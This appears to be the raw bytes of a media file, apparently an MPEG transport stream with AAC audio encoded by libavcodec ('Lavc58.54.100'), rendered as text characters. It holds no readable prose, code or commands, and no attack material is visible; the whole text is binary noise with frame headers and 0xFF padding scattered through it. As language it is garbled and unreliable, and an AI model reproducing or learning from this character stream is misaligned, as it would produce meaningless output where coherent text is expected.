y€€! ØaÿñP€_üÞ Lavc58.54.100 B0’   øŒ+§ èC•Î³[CøŒ+¥ è@:æ¬¼˜ÿñP€(?ü!“Æ—a¢QP   Va—;Œ€¢4rw\BEÚŽv	”H™¤æB´!Ÿd„Èã[ ‰Ù±kd˜IªµFS¸»O½Ús¸u;·[ø‡\90……>	²;ŽBÌ¿Óæ¾¯è–Þ‡GAöþ^®n§·Ë¨=}r‰Îjþ<`ÐQô<ÓIìqÍqûæÁß5_ëçözß3ýZG­²|OãîÈo1ñ<›Ftqn_»“((Ã1Qú=ìjâË:·½¯Éfï/<Ò¨=âdÍ8~WfÑÏqÁ¢ž¡ò™ž3óü¯Ê1ØÆ(ú½n,'ÞwÅµË é9Gî>º@JXi¡<¿°V 8°/û÷@a	>Áõx€®FÃ›\·Gûö ÇãE@                  ÿñP€)¿ü!(ÓýÞ”â    ?pHÖ	®³‚$ÝAxúÚA,‡€OI†ºÅcÁ!³YÇ#q"Ü#	Ðd77jj,îL¹?nÝ€Ùš÷Üÿ¿pÊAÈÖ"?ƒ¯uc®uè ·BLE …ë¹Šc×º*"ùÅëË%½¸ÏÆMÅ
¥T£È5]ê‘nLÆQGâ\cð|G“yó3{~í?eRôž\ïö—8Ol²%õŒÂGrÝ»]zu9å½Öea7¡ã=ÞÌX3ºà-È<,lðõZ³ä;6‘Ö®|†Í:ó•ïŽšëê¨o¸ý¢DÜv“z{„’©ŒKõ£oÂ1’gu°2‹|IçÇð5Ëd-ƒp%xUUVi›Þ@aÛ˜3^Õ}mx X¹ñù    Ü                pÿñP€Jü GI7d57Õõ}?Ø	@5×¸ÐqË%‹¤eèîÒÀ—/…°BÅÿ?ýã–8í‚MhpáZDç&s€[¢ì¯yÙ_›ò=,ý¾,®;c„±Çlp–„° ÚÞ:Þ8Ðã–ŽØ6, —,8Y`r7Œ Ç#Hµ¡Â´ 8F‡„
 ã¡!Ù=“ï;+ß{þË}Ù}”#µí­Á/‹W :õDƒblM‹×¼.ÅG;`  8X<,  !bÀ±` 8C€p‡ý÷ÿaÿ¯ýqÃñÃ‡
pã‡ àù¡øßÚÿ˜«øÁøþèYƒ1{§º‡ùýü¹„?—öd?”?”?cù\ËüŸ³ü¿¯ô–ÖCY}_WÓ÷ý€ y®åÛ¢mÐ‰Ý  ƒsZß½ûGóMo	oŽ·„iÛ Öð­"Ö€6·…¶BÛ@“m‡·Â45 E­·Ç[Ç[GÇM­MhpáZq¡Â4‹Z+@‰ÎLç áÂ  ó¿ïþÁþÁþßîþáÿî«kÞ¨Í      u¤ZÞ;˜áZA­:Þ8ÒMo
Ð "Û`A¶À›mð­ áÂŽœ8éøS€œ8áøáÃ…8qÃ€~Ïò ì€ì€{ë|Vð½ïdvWdvWdvHv^ÄØ½{ÂìPØþb…¿±úõ¤±ƒŽ´ƒ[ø×Q¤/ÎÑG á )CóH­ÈÊI "„  ‰Ë)›&PÝ„àÿñP€7Ÿü!xS•üOÎ{gNVüýsÓœã.MTŽÛá3& † K¢ñN9Å8å<S»“ÑèøZ$4z2thN'Žç¸î{…ØqËp“Hœä–»µ¬"µ€qÜ÷	ž9‰'‰Äð˜'‰Äð˜žÇp° O€ %F‰*4Ibq!Ç1<.$Ñ¢F;GŽQã´@ŽGÇ0° ápÂ`	`0.„À  qÜŸ	“ X€   #€Àp˜X  ±` Ø° vÇ	`  8æ 8\,…À , `0Ç0  vY9rÉË—Çeð²øI|r_—ÂË%._–B\°#F	D•!ÂÑ%F	GŽQ  ã”@ 8í  %F‰*:0  ã”IQ¢ÂQ‰
4xåã”xZ!Ç,p¶„°%Ž;cG„° %ŽÇ°rÇÂF%7ÂF'0p‘¸ìb£p±¸XÁÂÆã‘‰FÇÂ+…PR‰)DT¢*Q+Ž+…PqÕ%(’”ä?óƒ^ÙÓ•¿?\ôç8Ë“U               àÿñP€4?ü!S•üOØ$žo~8Þª½«uÇ6¨—½9ãª9‰ã¼›ŽdÉdò|s'Âòn;“%“É‘ÉäÃŽØ!€Àp¸1ÑˆK—ÂGK#£¢ UO…PqÕ,8Yd Áá ð°xH!Ç%‡	,8äp`‘ƒÁ‚B;ŽF£ +„WWQ%(‚”M­MhqÆ‘kIAƒÂÁ!  qØ!ÂAã°xH q¤ZÐ¼+I5¤” $¥qÅ
®\*€8Fð:Ð$Öð­ã­ ã­ã­  &Ö’kxã@„WWWQ(8â¸UWPWPpªãªãŠJW
¢G*P ?rG9œ ‘ÏÇÇOÂŸ„8p§$!2ŽHáIÂ„'@á! 	„È@  ‡Ž8P‘xPð¡&ñÐ’xèH<(CŽ“ŽÈã¤áIÇ	Â…''
N:@$!8aã98è@ˆa‡
8ã¡!øŸ°I<Þüq½U{VëŽmQ/z              ÿñP€?Ÿü!KÿÿÿýÈ¦]Ýp   8îGè–ëºð»¢;®êO=ÏIsÜñ×uã»¢|“ãüŽôî9Ó¸NjOšó^ð¼„æ¡ßÿöuÿàp‘ˆÆŒO„ÏqÌ÷Ïp¹î;“á2|&O„ÉÉäÈäòd²y0ápw 0 –'K‰%‰Ä‡	žásÜ.{Žç¸\ð<ÒG9#œæ9øìÞÇ°FÅ€ã–X°J4b£Œ%ŒÂÆá#—/ŽK#._–F\¾9,œ¹Gd%Ë'.Y)rÀ	Ë–B\²rå“—,ƒZI­"ÖñÆð­¼+H5¼#xZ<vˆp´xíã´xZ<-ThñÈ J8ä9ŽÁá`ƒ” JãHAƒÂAá ñÈ B9…‚C„ƒÇ%ñÉ|,°á%	rÈK—Çeð²ÉK–r_	/Ž´5¤ZÞ:Þ:ÒMi6·Ž7…o
Þ¤ÚÒhp´xå%F¢F9DŽQã”IÑ£ÂQG>F ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿã”xJ!ÂA`ðCŽÁá`€qØ$ Áá ðHA‚ q\u\q\qDT®\*ƒŽ+Ž¨’•ÇTIJáIJãŠ ¥W¢JWW
®8¢jQ%+…PpªáTä‡Ó.î¸                 8G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 1P  oþ   à  €€! 	aï   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ ¦ö0 ºÏÿèª?3Òÿ¶®Ü¬I€‘ŒÀƒÂ`¸’Ãåa—ÂaðÂàé3rbCÉ›	ÉŠdÍ„Ãç‰›	É‚Ê–y¨ðÓ''''''&&|}âåÂeäÃÃÄäÅ0°«Ã@ŸG aáâ`¬>xPP<šcÁhå<, «ÁXhð?Ä Áÿ·›×QØh¦eöVAt4ÿÿ¬¶^\Ô.N\Hy\„K‡Ïß}bC…ÌA.cEï——¼˜ÀC@P‡-«ºDƒ„øTŠÃs{B£^°¿@'õ  @)Ep~ £?\Ï°èLããŸôÀêÌ–ð&`Ã:by-q²l€>Á"³ïÆ °(Šÿ˜ð0R®y¸·}bG ¤l2çºÂc!ø 8HtPºGï"©?ÿÿÀg~%/þ†¾ã Ÿ×q–h4{×Ôò…yá"ÔüÀ|Ì‚ç’ $!iO,†ª6Ä×/ß‡` € Ä”XaB©"™b¤Š»ÿÓ‚ÕhkÌ  Å¿ W%´ðR}îã´Þ2Äï²Åäï²ÄÍ¯—Ròf×Ë†”Âaï6——¬4¦,´XXlT
;__þ°Èh¹5eixŸÒ­,¸|ñG qMu–%Âç6,7çž+¬S]b˜ì  r¸ 	›©4üC”¸xþ  ‚ÐGI0 ‘¼Fcìaõ¦ #É(Ô'i¨ ¶8©R°¨íÍN@ÌiÜÈF6óÃs„$ K/Yâohícƒ„M˜•cS†)Ç~™Aø (ä g­4MÂÑŸ!< ÊçÓ â3.|F€3YidŒH'¾®§æ@   ƒõ±u8Ÿ‡ùG Ö%ûº°')ˆô@J„¾½RÌªàâøžÚˆ ˜ëÝ9Ô¡7ªŠ=$·kâ/”ñïÀ Ê ¸ïÊÜí.íõ2–[‡”/ÿ-‘é¹Tè?ÖPËÎ_:,aæÿç\rHI÷Ê‹@  Q¦­Þ¹úçÙøÊö¦Ãl PI˜ º ïÜ@}ª‡¢+&„ˆð¾îÌù<£r¨ažÑºž²p‹wÁDÃ÷–»õI’þ¥ÔŒˆG %_rnÐë€¨¯òtŠõýÃºâ"ö^ÎæE‹nþ  €s(É
d–ÕÂE‚¨P[Å@¹táî{¾£65ÊDÈ¿ÿâµ>“ûçBYí‰ÜÓC·Zæ¯Ä:îóáÍl*"ŸÔ’Ay¯íúšhÐmÝüÔ»# hZwOùƒ­Q)°¨’Iõ>øz¹ÍRÕÌÐÿù£vÓÔó~ƒ]üü <=–€Syš¢9lø¤q‹¸+ŠþôŒb,¸.G ~®[NØ7î_ïiŸ‚q„Ø<¹~J¹HˆI€:¦£ž˜8!ŸßKØ¨*£H+‡ÿÚÑ &0ƒ_ëð³ÄYOÒümï®zH ÃlãåajAP£ïê)o£_Æ.ªÚê,‹€â` @%äƒÊNd^ŠqŠP#ó@©L
;­Á¶;»=Úü”’ãæ W´L±âýÏ€&D€&t…üÐ‡³0Wÿ… ;¡‘e@zVï©ˆ<®G ’a`mêèZ)CQˆ‡Ô&î¿­,Fr³ÿÐÞ†‹HÞX¡gò×¡[+Ò"×ÿã° @!žCÃ	AK(\û“-R]ÀáÉ1£Þ•*0@¿ra§—|¼¼¼™µwŸXKŽMrõË›’%ËÍ‚ÊZéT¬eYysasr÷ËËš6,Ü¹ZùrX^¯ŽÀF SØf¶UL—ü{HCõ…?b|Œ1Q>îJG D	á€{Ž0a‹WL>ð €Ì¨,ˆ.~ÉE ¤Qÿ`Ä–´hTzÿÚ+0|ëa§ìa2-á88Jæ?ß`JøòÀ«÷jzÒj7º¬œÇözµA¢þÍËT!Ÿ 0(ÐÍøÉíj’ÀF8ØÃ_ÿé¦L:FCS*ö.ÂÈ¦)’õyà/¸¤‰{ç„p¥tþ(áD‡% ëò~>„S°)ðu&·‡¹&ïÿüåíeÿûÏ•ô/çBuG V5Lm¾%|—§X#¯krÓC1Ý7}räŸ½ÆÃƒ7K?Êœš»u>q˜NôøÈ=WAœëõ1’NU,˜ÑÜPçs4Ô*øx÷½43ðð·„+ð‚~Ž1yýÒÎë±Sÿ½1ò:›ëSe9$o>É†k-Q³¾=kV!{ÄNlw<:‰~é=ÁÞÑ©èè€'¨qQÙGmíÕá*NÛ~Å¿†™ìÆŽP”žú5ö#îˆÅ¤}*K§G ¶ØcÐÇ¹ÛçWu×ÚŠóåÊ¿ÓÎÔ@:4vw?3m`×ÑŒâÏ´ÔÎ §ùæÑ0¬m0óJ'ñÍö/~º´fµžT|+^8—™0/\^¨Ù‹;ßï(þÛaÀ{‹lJN"ü8ãŽ.‰£ˆÒàþ™€2¹4ßcÝ‚ðªý)L§Eø¨FÌ'”§±4èQïH¨¶ü  øp)|“ÖKWn³£c¶_ž~†¢ü:¨¶ @×PÜëG `©NQØ¼ÆCAZö|”m°Âðá1Uò­|Úq³¥€h¨{cøÊrL>»9ní?Ùw¡‹„‘Pâ5GìlôL+ðL}Z)K ÿ”–ÃòQýrø˜)ù–ÉÙ¯É’u©×*ã?ùHÚì_æ„Æg÷¿1ÓOÂ
ÐY@Æªybè}œñý³‹x„.žþÇ|ÇéJ*NÍ†z¨U?Òƒ¤ôE/´Èói]Ð91\P›]+À]G 6¯\êˆ½‰žètù¢¯n¥ë#—ëVÏ¶$þÕÛYˆ§MvÖÞKGÄOþ-Ä¯ÅÁ}¬¡FM}G¶à«Î¼àC åƒ!S¢Ùh®$ê´ÆàUX•ÿ -º0¹FÒžÅæêˆL·ÖÇNÈëˆÓ‚ü
ÎÕõ¹,‹†ë–ZÃÜ‚Dh€à¯<¿ ?1ÿn—rét™ñq?©äÍ¤ëˆÍ½OY˜.¤Í¥åååáý—G ù3©YÔRê³bÍ×]fåë®\>e—YûÃì±pý8>)ô2à €   zeAm…¸®EÖ2^’(PaP@¹Á¨'`üm;hºÌ{ÖS…@éµ€C-_’Ï¨›eü ×Q
Ùp…aÂ±€RxB!ïÀ±@;mÔƒÿi60¾ /xqúÄ(ÂSd~«~±£$4s8‹o¤ÖÌÙOÎOd2"|Ä‰Mþá‚| øÁ´Eø›i–©Ñ~
G ã4 €Dñ¢„Qbwå7âY0IúóA ÷@
ZÃ’F§vþûŸ ™+! ¾¤nˆJ¿­¹(r‘Wýß
åêÉaf §‘3j
q6¬³„Mw–‡DŠ‰˜~ü¡Þ'Üþ­–À
	Ä(‡,Tu·pÁ<q$…‘…‹q*ödìøØ^‰åAº>Ó«Ø-ïš2kPû§Fb§•iûþ÷IÁyÂ®k¢%qÍÚÜ*é€cí†™Ò°:ƒ°G ‰K=ÑHnASO?op¹8DZ'@ˆ]üøtic9æ7õÑrbLõáÉX|£òz 3åQŒe<ðPûe•>ƒ±:f„|ÈÅ¶ß¨9c{œ¤ùŒ†‘1;ý¹oËaõ­¦½M=±W†T!¢óâ³–ÿr[L—_ƒÚ#r~€>T›çM
Ù{´Ì³Ë³Í‰ò÷ŠX·þ-‹nz~ÀT±	ŠyF'ÿHÍü„Ô×t×ŠL@l•%‹òZêG 4ýôaÿHþµ³3	oiwÜ»wK?ÄO’‚fß»àÌ=¦šeâ¬»náoÀÈ ¤…ªK¨02â?)ŸE$…âÒ"˜Å»™{õ{"MéúòƒbD_e|¡«€H'ßyjÛR”?ÿÜÌa¨š'ßˆqjFúùà¯‚û{/ÿ7ÍŠ2MN-ÀWà”éÈŒŠAô¨Å¤J^Š^¥úœ%#ç†Bîû†dOíë7
?€ðÝz H¤£¿G ½=ÖqÈŒ—õÝ£ö#•[F½›Ÿ4_Ú>õX¨D	@+À"Óµ8VE’E]EÂÌN‘é^n½ŸˆKˆ( oÊI—ñUàsìã¬~¡Ú_1õ¿Ò1LuïçÀãÒ2äøõl£`'DrÞ£Ø¤7?õÇ´-‹uøÃ#1Î ‘
2QÉ!ä¶O~ðø2Ñ–`JagÆ@-Å€˜wZ®×—µ‘dR)k'*Ê²õË×]qÙ÷ì¦‡ÍG %ŠkbXáuY—®\fåë7\NE=KK*…`«ƒ=8‡?çÇ´€Ãà­Ïƒéðq ÿš1i1¥, cP£²“?ƒœcÒ¯X‡ïú×¡1Eä¤'Æ_R® aðK_½ÉX?,7ÑøNÝ0ŸN¥|Ï@§~ï¸·È`­Å¾Ã¸„bí:e~×EÆ ôdòÇ€±¼´†s„eW ‚4²Û¾²”d G À7ô Oæ ¢_Fõþ®´!)±°îã|S:0å2…VA:™ÐÉ>(_†,±Z‚#„XUZð
ªû©^×¢?ÿÇE&)À·%š\¿ØÝ‡ÒER²øˆ›Ô‡Çmaz°NH´¡^^ÎòèFƒ—L,kk¸7‰ZTýiE¼Í‘>ÿJÆ!i‹X™á'—}A®FJÖÜði!8r’v×ÿ¾e[t®þ/€jRbˆš£DRÔÀ­OG §9tAŒFª0õ„b¨J3$fñM¬°ïc47\£õ’
VXéÿá3OÒëÊžQš»ªùÔ¦uS®Q.ýïýÂØ,T³«Jù‚þøÖ&#‹ôh¼Þß.Ý™¬“ZòßaÊhºbƒ½ëP™: ðÑS@ŠÅ,ÍŸÿÎjÐÒ¨ñúÄ½:jé N’{àNµÀ `ªÑ¶8†ÌAE~jSÿÎe½¢%qýzG ûoöú¥Ó»‡gçÍp‚èÛF`ÿáä)ª`½Ãšøtù=ìâE&¡?Í±Ø4÷f#YV«}èòXËÏï‹W™¼~?»÷ÊôúmŸP Ê4™„>¯|e(–¢Î7‹è—54÷ê'²ÌZSº>Q¾?¥Xœ%ë=þì,§HüÀF³»pnÊúì|4KÅÚa7ô94ý}zkÍâ~	€ª$”æ, `noŠTBõBŽoà¤ 6Ž0ÿG ÍïuZ@  8^`ïœá¦
:O+KŒ ,N˜Nq%kû¤ŸõfÂuËÞyròòô²á•0½räP\Ø°áLXòê¹qÊL—®¹:ë‰ÍúU¼ÜaÐ¦6À %ÍU$H9G*bÿ†FD Â°}é™`v€ €qWßø8ôÀ  5"@¸œ]
²@ñïƒøj(s40¼5à&Ú€~°ÜÇNèéþÂÁ±œ¯¿€\þ}ˆ‚$šÖ°§ŽG rá«Mo©¤ä0v¿çØûÏÆ*e¦Ó]HJú­ÒJ@[Ý«2^Ãþ~çÕ™‘û-²@>¤%ò@,˜uöD]Õ‰
J²º—÷©MÌ5ŽuÞÖm™nm'ô‹¿Ü$Nˆ/4bqúî–üÀYÒå!yíÏÓZfÀ»ÿèáÓ÷=lÝ“V°,æÆonó ¯Ýÿ%—…Y8à“c.Ú[>X±ãC@€[@Æ)¤‰aî!ý»ËÿþÛöÏh_F. ù°'G ËÚIUÈ
®A×÷=†_í“QºF
ñh`ÝÉA@¾DÄxLV(²ßQ`n’_IS¿ˆ¦_ÕG3Ø0Âà(2£+àÑÐZâ´	”Éô¢ ÿ(2È¿ð“-  ºFÀ @.óf‡Ñ‹ÐÉûÜ4ÆÐYÀŠbŠã5ßÿ’â NoQ pa¾hÁY»}8MA>À»ãÿoãÆ…œ /Áª1ˆG ©‰7þ^3‹‚»2‘ŸDƒ­V\‚Ê@QLJy5Œ®˜¹µÁû˜ÄášK`
ñCÏù´OC
 „j–rÅ´€Bdrá¾ýXj»¤Hó€Èm.STøâIzg`>ô SË/‰íäÀŠ_Â£PhÀñú‹×°áŸæÀA?
Œe<"¯¸t_üº!ÐÃ€ Ä¹í|˜*p°úÆn 6³ß&võ
ÁìÄ…+1]b@½ÙÿÕ í°‹ÿ½G ]Àq§¯~ï ˜öOw¸Ÿ"6ùš(+•ãÿ“[úJ^æºÀH/Oïu¡Ë'ë¤ ºD‰¢ðEÎ^úª„ŸB&£
(ÂLxBÿ5ŸT¹âÿëIHh…èÃ\¹*µ_€Ž6ÝßödlyÀ	Mø´¢+Nt8ãÅÂ™@›ñœÉaÿëÌA'Xj¡dï®LŠ_.Uß'JNU—¼½p†"§ì¬¾ÊÉræåÕaŠazë¬S]uÊG ÷Þn°ùââ™8ì È“Ï —ðâþ;Ô®	òƒWûÀi Ýž¶•À`U ±ï1€BäY™-&Ø `ÿxn)…bÍ›( kÊ ¿ Á<à hQ"9&!²C‡ü¢Õ¿ÁmúÔ)Êê’¿óZ‘àeP¦Ý÷ú2!…”8þõæè+Ú¸ŸØ?ïÒð2‰ª&hÃP¥ÿÒØ¹²a¤¿Ôy‹Ä*TLÃºbOÞ¹|$Ø½[~”G h’àÌ‡6¸;k[¶X‰¾‰½Æ 1îî&÷=züè+k2ZáH´pÕ”.`Á«~µ`°„‡öŠóÕHÄ¢Åh˜tÛtøî®Á‘h„Ñåä»ÜÚŸ{ÀYë$=ñå¨1¶Ò/ôK¼H Îßã!iñW…×ÐŠSO³¹<Jù6:¨þ3YÅ¬(-‰üyþ˜<À·_AÈ4irøÜ$Ø¶ë€QJfáÞR¼	`­|ûc ÿG Ûâuà±:«ßZL9¥’kôd‚|>)|ml|T‹8;´Œ”6±¼qÙîv€Ik1Áað°ÈÏ§Âî â¸Ä±Dÿ|ÅGT¡ô©Yâ÷ë†pD	¨9T² 
Ö¬ ßH B{>ÈÐLÉD 	Èñx”¦vª*UsÊà€{Îá¸Z1´Ÿ…¿ej}Àá/Pø`qßO‡_·k›C8†)e†#('7s˜ 1CG -ÌðþèÆÛ:¹vF‹¡ÑÀ @!e³M0-¹<öÀ®OªŒ­þ|ãçƒÙS“LV8%„¶âÉrÃ¿Ÿ[ýXH5å˜(¥gŸ4ó¼Ö.âß–‚ò«÷@¯Ó	Æ“CÒ‹ûçm@­|C?UÅ~Õ’À0¨£‹	À †E#äa6~»œâØ¡†f5 Wž¸¨E½.0Ç?ƒ)Ã·r°MY([AÃÞÞ<:u•L<ÙÑ°NÿÖÎa[TmG ÿ1þ‚½ è»Sð”Q‘î?A	3"?Lb`¿ÖÞ
A2sßúåï—²Ë'y¬Ê'X{Ë—“•eZr0´×Zkrõªë®l;LéTS*ß\¹:Ãç—\/€Ì A“ à®ÚîXW÷ýöÍ€7Ã
k—g_@ÁGV(VÕ96*þø@.ù@áëjy  ž@•sC„‰¦|ÁŒ˜L»=Qä‘Q°$c8XB½¿GÔš+=$S—µ{ùG Í"ÌzT	í!I}ö|gú„ß—o4Ò¥,È€þôƒIÏ‹øØ0W@BKI:“c_žh±Ï®ã`	ñÕ<íóˆ!¿ÀHÀº©,Ç°86B, ö¹=ÏrÇâEƒ°«äÊ%dVº;¼oÒËÆ‹#5’Óã„©wºæÀ #Ìþ‘SX^ˆƒ‘´ÿÖÈÂ•J?Ú0ï¯÷cJ-LE‚ìU¡KüŒjÂëÀRˆ¾KG ¨‡¢°jE’1‰X¯åŠ:½v+oöúZ’ÃëV dn‰´g(®KÆlV‚|×DÈ0o§ÁÅ_¼1ðJ+R”¬»H´åÿéï¡
	—k~‹ŽàÊ‰be½WqßÛ¹Àƒ÷Â¸9&„7ÙÕ©7É‚*Ö¨m?}æ­úÑ\/€ú` ®©À(¨	¤;Œ;Žì¦•"è?õðŽl£(™xÖ$µd{ÙÿíEååß¬?ú•=rG Ý³oîqÿ®%ÿ0_±¾°òªéÓ$sÖü@ùÏ.0?Á—)eÌ™Â»½·> ‡œŒ>Í†J4ú žó³!å@l±Â»I™Ý˜fèX‡ >4tÖ{®‘Š¬dæNA1]8ú¿#
O¿øYÀ$›áÊ#mX4V¦kMÇ¿>61Å(GÇ®6¹hÚ§ÐÄÈŠmF(Eí¯:•Ð¤>#o–£€—èNŽEÔ  ‡œd%äÏG Ÿ€‚Ð1á•d%?Å@M(;º¿ZŽ6
ñ ²ÚâCN”ß]´ÚÀƒmèã'j³…l2ˆn¡ïþ·à1!#WÅ€ ³`@Î7ƒ4¯X@  `sýw×Y:ï“¬=å‘!sbÉ×/&E+§­5ÖšÝu©3uËÑ2gR^ºäÃ´Å×Y¸YÀ“‚wš5Å"@õ{é7HÌÐk¯|èGÍ5Ý€E©‡„¸uá÷ŠŒ	pGÀúG ½45Ëò(S yå€5Fi iâ–&ùQÖ¸á’@¥÷ÓÐ	kûµ¸£3V6Ìçß|S÷hx”/˜¤ºÅôªÿeeD™Nqý(ía?ÿ P(/‚ë²—s€ |^p=øÔ´‚ßGv{¤ìh»AŽF¦šàöócùá„ÿB„€À=ÎÿíííÓýoà¼+€cb$(úÊX“Mß÷³(	äˆìi˜„°„@ÈŽBHƒý§-kG ªAùýW‹YWäÊs;Ân ;‰>aa›ï´š;ª›ÉEê	¶+Þ$%W!% Æ‰?#lçëê±w¼®ã´ŒÞÚ9‚ù¿¼ha@V‡<çøã¼k¬rÆîûæ‹\-ø°Ì-¹•*ð”_–¦‚è ÿÿÄêoËx °‰£L°ðl›5ä¶ùXU²¹€ €ž.K8ðeCÿÂ@ 'I`­aÀ M‡Âõ@6.5À… F˜æ:o=G B€_¾ púû¨ŸRð³øTÏ{—AƒiôèêžVAZ÷Ûkäl ´VïÕ@ îó €µÿ}kNl\½w×]dëSU×\Ý«§)…ëë.-5ºëRs~ˆ[S×]u×]u—…Ô !{»¾_¢CÜ™÷F?Ó~LÜág Xf\;o<OfÉ	Èðy€<Às…7Po€3Òˆu@ÓðGÌ,‘8óèÚäü1QK¸Ð œ‰á8¦G Ü» ÷d!
Ÿ‚üï¯
 0dE¶" òáa. "Ì!0ÒÂ(Mâ}·GÃàÂßß˜WûO°Î`¬¨s˜o¬"ê¿|&áýjH¦P,º
5¾ÿ) /ëU~¹/uuUêÀÈü6, –#ž'ýk@ Ž– {4D%ó¸Ô"»ƒ‡¬@ "ÿ{€9Lâ-<ƒàÅÙâZa«¿­¶ËÈò7]/íá<	cq\JàR”Mo¥G 7FX¼ã¤ À™b†—Ê!,X=yÀöéÈê /îÌ3¡Ÿ†K¥A„d°dÿvš¾2„’û÷»ízÝEag6F½ýwww¯ hZA;Ä”È>4¤_˜×ûÀŒ~Í×€£žDÏ6L€l´WÕ÷Îð Vü½æ¨52J`*t… ·ÒF@&Eàr€,¿žì šDÿ¬\,êiG 3ËÁrÿËÁrþ¿½u×]u×.~^ºæí\Ùqë›´"ÿ•ò¿å|¯X¦´ÖæíZ®^^w7=/'Yúäë?YT.–À”$øÂÂq ö"þôìÂ‡9&FÇƒ HæMÐ
 2G¢Œ†5ìd¬·¸(;`¿  Ï€Ü˜6' ¬þÊ'82TbŸ|ø âüC&tRº42ÍëÉÀêÛŒ,à’p	9|ÛÑ@º'4Ã —…Xõuü€3˜G  ,~Ð0˜  ™žR_}m ÐR0ÍëMÄ>Ç8ÑðZ“†ú•Uì”Ä`÷Á\ @Ì#R5‚çI“yæ×þàB:*¡nÄ 3€3*ÕäGdf K db®þ¡u ';c ™¼pÝhÝMLDÈ¶AE&ÑAb7óÇËýZëÅåæg>`GÉÌˆ ‹,¤È·€Œ~ ½@4ÕÑ‘WâØ¶P ¢ˆ~¡ãÔßëŸWýç4tÏ±G –vp¢‹{<_àÒK‚+k¶!1. Ôäî®T .—¨P>Â2JÀŽe"Ô*“›ÝÛ£–}Ž~À#†+GâÀ˜8±Ð ŽŸÞÀÌ),>•Mý¶%‚«Çn	'¸gFÂ0"Y´Ô¹ôñ•ð³€°5àÔ œK	ÆMŽÅß²,c¹d+©œ<o3\ŠÞƒCv'ü
´)±@ç×……3À}[aTŠ «ö ˆ—)þlgçãG ñæˆF¯ºƒj=T¯ë/]u×]uÖUååysêRô´¢=bŒ˜,¤ÃnÕ‚îºÊÂåÉÖvJóv•ë®úåãÔ ¬¨qÏ[ñ‰€ôPì‡Ìƒjâcø®p³ø  7«¡“Bç´9xM4±B©Àoß>G×¡°ðg”L¥=ÊGì‡&’—Š±äˆ€*¥ñ¡ÑÌñæƒ®˜ïÞð“€…gtòFçÑ-e}åqG ÝIJ´[‡„É !`CÊ¢0sbéˆòÎ˜<˜¥Ó$Œ ‰æm˜ó!1ÓÙ$}mûR·Xµ!uà3‡ÒA‰ßylx¢öUv€J­>‹l ýÍÜb²upOl0Ü>¬£½Å+êàJŒè©ž™wW[Î—{[ ƒ‹M1.–¼.¾8…4 U7N™;ŸÌ(†Ìy’P:w†ùÓ°eÙâñË… çA²€Av˜å‹fvG ÓõÛBâÎ¾EÓOð“ø1^[O<ÓF2‰þj?@a“…¡„³=àÍ\ŸÒñ…¨( Iž	 p°ß@`R«…Z–4 !œ rQJ—E¼Ð¦©2¸7“±Èjé¦7”Ÿe©›ÂÇ}O _|°õäêÙØ7’RÛÓq‚2ˆÄÉóK,ù:‚ö¶`vÈE¼Wéœ$faªª¸f¹,I¨ú›žJÐ×€3UÂ>PbÉ„€G  @Bä" …’²C 'uUlyï=äzë®^²õ‘Jë®^'´¹&^ºë§¬0¦-ŒŽ%RºÜ¼ÙØéVU•kµ“ß/Y$^ûágÉ£™œ ^o @¬x
q(sV!èì
&ŒlòÁ˜UU,Ë	`ÑZk2³{ÿï¾˜]@GR7ûuMÿo‘í„ÉWÀ¦¾ÞÛ{mì„ÔpÒÒzdõ§m;m¼2à t=aMôºoG 7	!Š?6÷ùã­T2H
 »Hò*i–GëáYS“ƒÏ—pdGH4'öK}³õûc—UÏ€…€Ñ‡¥ h,NÀol'ÏYí˜ëí°*"(BÃ‰ˆÏÏøÇØÈÅUÖ~²áysò÷—†L.uÅ³¨jÏËÍÞU•C˜e?ªÇL–§Â{W/&?BäÄ´áÑÁòräHNW®N\ÈŸ\-€  ÒáÎÝK1RG ±Í’Áh÷ü +¸˜½…¨£¬÷í”ˆ*h”€‚ø 
ëQó$hÝ€(Ñ¹ÀäUÚ‘¦ˆC²!@9`}ðcŠÝ¿†I   Ä„(#ÚîëiPöÎ  æ¬+,/B!B
^×‡ž³»Cq5uï2ƒ¡àâÈâÍòÐ>ö÷>ÊH' º¶Öjµ cˆì\«> ùI{ \
ë¤@‘GÞX‹‹ag JG .xŽïÿóë|pQ‹ÑYùƒÿØòU†Xf»
8í”pþ÷m2þöm›²P	@å×¶ßOL[H‚ê#¤yï9>šm¶Û›{ød ¸À @y¡¥Md½ûkŽ¢Ànè'(ü°×ý
 ü ÛSBN”Hu5‚	oO×ûý¿ì"¡$C¼WX6¸,O€   áœ(óÏñ¦€Çâÿj&  í_h­„kdXr s	ÿüþ:Ïô™±ÂG  0š¢fÆšƒÚ"ê3-B´o+a   Dõ–#ö@T¸°ÀNÿßø9€0ƒMk'ùúzË‹®²á9sª&^\ýeRLÚ¹°÷’¤§zÏ‹.'

